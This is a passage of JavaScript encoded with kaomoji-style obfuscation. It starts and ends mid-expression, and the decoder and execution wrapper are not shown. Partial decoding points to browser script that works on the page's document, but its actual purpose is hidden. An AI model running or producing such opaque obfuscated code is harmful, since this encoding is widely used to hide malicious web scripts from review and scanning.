(ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) 